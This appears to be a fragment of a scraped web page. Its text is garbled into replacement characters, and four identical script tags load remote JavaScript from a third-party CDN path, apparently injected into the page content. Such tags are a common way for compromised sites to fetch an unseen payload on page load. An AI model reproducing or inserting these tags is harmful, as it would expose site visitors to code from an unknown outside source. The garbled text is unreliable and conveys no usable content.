 (� - Q�f-519) ����� �� ��� ���� ���� �����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> ����� �� ��� ���� ���� �����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 